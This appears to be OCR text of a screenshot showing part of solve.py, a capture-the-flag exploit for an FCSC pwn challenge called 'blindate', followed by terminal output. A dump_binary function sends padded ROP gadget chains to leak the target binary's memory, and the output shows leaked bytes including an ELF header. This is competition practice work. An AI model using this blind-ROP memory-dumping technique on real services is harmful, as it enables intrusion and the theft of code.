 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > dump_binary
127 return base + i
128
129 def dump_binary(padding, base):
130 gadget_leak = 0x400510
131 i = 0
132 buf = b""
133
134 pattern = b"Thanks " + padding + unpadd(p64(POP_RDI))
135 f = open("leet_dump.bin", "ab")
136
137 while base+i < 0x400fff:
138 resp1 = try_jmp(padding + p64(POP_RDI) + p64(base+i) + p64(POP_RSI_R15) + p64(0x0)*2 + p64(gadget_leak) + p64(STOP_GADGETS[0]) + p
139
140 if not len(resp1):
141 continue
142
143 leak = resp1[len(pattern):resp1.index(b'>>> ')]
144
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
[ 10.603727] virbr0: port 1(virbr0-nic) entered blocking state
[ 10.603728] virbr0: port 1(virbr0-nic) entered disabled state
nasm@off /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn$ /usr/bin/python3 /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn/blin
date/solve.py
[0x400500] Out: b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC\x07@\x7fELF\x02\x01\x01\n>>> '
[0x400510] Out: b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC\x07@\x7fELF\x02\x01\x01>>> '
Output: 5468616e6b732041414141414141414141414141414141414141414141414141414141414141414141414141414141414307403e3e3e20, leak: 0x400520
[0x400560] Out: b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC\x07@Hello you.\nWhat is your name ?\n>>> '
[0x400570] Out: b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC\x07@Hello you.\nWhat is your name ?\n>>> '
Output: 5468616e6b732041414141414141414141414141414141414141414141414141414141414141414141414141414141414307403e3e3e20, leak: 0x400590
Output: 5468616e6b732041414141414141414141414141414141414141414141414141414141414141414141414141414141414307403e3e3e20, leak: 0x4005d0
Output: 5468616e6b732041414141414141414141414141414141414141414141414141414141414141414141414141414141414307403e3e3e20, leak: 0x400610
Output: 5468616e6b732041414141414141414141414141414141414141414141414141414141414141414141414141414141414307403e3e3e20, leak: 0x400640
[0x4006f0] Out: b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC\x07@Hello you.\nWhat is your name ?\n>>> '
nasm@off /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn$
Python 3.8.5 64-bit Live Share -- INSERT -- Python